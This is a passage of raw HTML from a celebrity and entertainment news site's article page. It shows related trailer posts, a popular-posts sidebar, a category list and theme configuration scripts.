                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Dreadful&#039; Trailer" title="&#039;The Dreadful&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Jd2n3HkQ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/">&#039;The Dreadful&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19640_0_69720b2e4591d = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":19640,"include_category":"93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/music/anthony-ciccone-eldest-brother-of-madonna-dead-at-66/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Anthony Ciccone, Eldest Brother of Madonna, Dead at 66" title="Anthony Ciccone, Eldest Brother of Madonna, Dead at 66" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2023/02/Anthony-Ciccone.jpeg?quality=80" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/music/anthony-ciccone-eldest-brother-of-madonna-dead-at-66/">
                        Anthony Ciccone, Eldest Brother of Madonna, Dead at 66                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/news-gossip/justin-bieber-hailey-baldwins-most-romantic-quotes/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Justin Bieber, Hailey Baldwin’s Most Romantic Quotes" title="Justin Bieber, Hailey Baldwin’s Most Romantic Quotes" decoding="async" loading="lazy" data-src="https://www.usmagazine.com/wp-content/uploads/2023/02/justin-bieber-hailey-baldwins-most-romantic-quotes-feb-2023.jpg?crop=0px,0px,2000px,1051px&amp;resize=1200,630&amp;quality=86&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/news-gossip/justin-bieber-hailey-baldwins-most-romantic-quotes/">
                        Justin Bieber, Hailey Baldwin’s Most Romantic Quotes                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/movies/netflix-schedule-february-27-march-5-new-tv-movies/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Netflix Schedule February 27-March 5: New TV &#038; Movies" title="Netflix Schedule February 27-March 5: New TV &#038; Movies" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2023/02/SexLife-Season-2.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/movies/netflix-schedule-february-27-march-5-new-tv-movies/">
                        Netflix Schedule February 27-March 5: New TV &amp; Movies                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19640_1_69720b2e4c58a  normal " data-unique="jnews_module_19640_1_69720b2e4c58a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls" title="Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/josha-stradowski-patrick-gibson-jesse-lee-soffer.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/">Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/a-ranking-of-the-18-best-tv-kisses-of-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Ranking of the 18 Best TV Kisses of 2025" title="A Ranking of the 18 Best TV Kisses of 2025" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2025/12/best-tv-kisses-2025-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/a-ranking-of-the-18-best-tv-kisses-of-2025/">A Ranking of the 18 Best TV Kisses of 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/a-ranking-of-the-18-best-tv-kisses-of-2025/" ><i class="fa fa-clock-o"></i> December 27, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/demi-burnett-unleashes-fury-on-off-leash-dog-owners-in-fiery-neighborhood-rant/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Demi Burnett Unleashes Fury On Off-Leash Dog Owners In Fiery Neighborhood Rant" title="Demi Burnett Unleashes Fury On Off-Leash Dog Owners In Fiery Neighborhood Rant" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/demi-burnett-unleashes-fury-on-off-leash-dog-owners-in-fiery-neighborhood-rant-e1766947049145.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/demi-burnett-unleashes-fury-on-off-leash-dog-owners-in-fiery-neighborhood-rant/">Demi Burnett Unleashes Fury On Off-Leash Dog Owners In Fiery Neighborhood Rant</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/demi-burnett-unleashes-fury-on-off-leash-dog-owners-in-fiery-neighborhood-rant/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/holiday-spirit-or-total-scrooge-ranking-tvs-most-festive-and-least-festive-characters/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Holiday Spirit or Total Scrooge? Ranking TV’s Most Festive (and Least Festive) Characters" title="Holiday Spirit or Total Scrooge? Ranking TV’s Most Festive (and Least Festive) Characters" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2024/11/The-Gilmore-Girls-Love-Snow-1-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/holiday-spirit-or-total-scrooge-ranking-tvs-most-festive-and-least-festive-characters/">Holiday Spirit or Total Scrooge? Ranking TV’s Most Festive (and Least Festive) Characters</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/holiday-spirit-or-total-scrooge-ranking-tvs-most-festive-and-least-festive-characters/" ><i class="fa fa-clock-o"></i> December 25, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/review-killer-whale-is-a-titanic-failure-of-the-aquatic-horror-subgenre/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre" title="Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2026/01/Killer-Whale-1000.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/review-killer-whale-is-a-titanic-failure-of-the-aquatic-horror-subgenre/">Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/review-killer-whale-is-a-titanic-failure-of-the-aquatic-horror-subgenre/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained" title="Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/brilliant-minds-211-wolf-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/">Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/how-to-watch-dick-clarks-new-years-rockin-eve-2026-special-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Watch ‘Dick Clark’s New Year’s Rockin’ Eve’ 2026 Special – Hollywood Life" title="How to Watch ‘Dick Clark’s New Year’s Rockin’ Eve’ 2026 Special – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2025/12/GettyImages-2191986659_fd75d9-e1767210458124.jpeg?fit=3477%2C1965" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/how-to-watch-dick-clarks-new-years-rockin-eve-2026-special-hollywood-life/">How to Watch ‘Dick Clark’s New Year’s Rockin’ Eve’ 2026 Special – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/how-to-watch-dick-clarks-new-years-rockin-eve-2026-special-hollywood-life/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_19640_1_69720b2e4c58a = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_69720b2e4fee0"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-504"><a href="https://celebritycafemagazine.com/category/books/">Books</a> (2)
</li>
	<li class="cat-item cat-item-91"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a> (3,105)
</li>
	<li class="cat-item cat-item-92"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a> (2,760)
</li>
	<li class="cat-item cat-item-200"><a href="https://celebritycafemagazine.com/category/interviews/">Interviews</a> (43)
</li>
	<li class="cat-item cat-item-88"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a> (4,732)
</li>
	<li class="cat-item cat-item-90"><a href="https://celebritycafemagazine.com/category/music/">Music</a> (5,516)
</li>
	<li class="cat-item cat-item-489"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a> (255)
</li>
	<li class="cat-item cat-item-87"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a> (8,180)
</li>
	<li class="cat-item cat-item-89"><a href="https://celebritycafemagazine.com/category/television/">Television</a> (5,522)
</li>
	<li class="cat-item cat-item-93"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a> (1,792)
</li>
	<li class="cat-item cat-item-1"><a href="https://celebritycafemagazine.com/category/uncategorized/">Uncategorized</a> (9)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-19640 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19640_2_69720b2e506e4  normal " data-unique="jnews_module_19640_2_69720b2e506e4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/daisy-jones-the-six-inspired-this-new-amazon-storefront/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Daisy Jones &#038; the Six Inspired This New Amazon Storefront" title="Daisy Jones &#038; the Six Inspired This New Amazon Storefront" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/dFzkB0yzWdX4rKR0ljNiGxfCEwQ/0x21:2992x1592/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-/2023/03/02/915/n/1922564/3cf7db2a64010e04903d35.33554610_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/fashion-2/daisy-jones-the-six-inspired-this-new-amazon-storefront/">Daisy Jones &#038; the Six Inspired This New Amazon Storefront</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/fashion-2/daisy-jones-the-six-inspired-this-new-amazon-storefront/" ><i class="fa fa-clock-o"></i> March 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/talking-heads-jerry-harrison-and-adrian-belew-announce-remain-in-light-2023-north-american-tour/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Talking Heads&#8217; Jerry Harrison and Adrian Belew announce &#8216;Remain In Light&#8217; 2023 North American tour" title="Talking Heads&#8217; Jerry Harrison and Adrian Belew announce &#8216;Remain In Light&#8217; 2023 North American tour" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2022/11/Belew-Harrison-Talking-Heads-Remain-In-Light.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/talking-heads-jerry-harrison-and-adrian-belew-announce-remain-in-light-2023-north-american-tour/">Talking Heads&#8217; Jerry Harrison and Adrian Belew announce &#8216;Remain In Light&#8217; 2023 North American tour</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/talking-heads-jerry-harrison-and-adrian-belew-announce-remain-in-light-2023-north-american-tour/" ><i class="fa fa-clock-o"></i> November 2, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
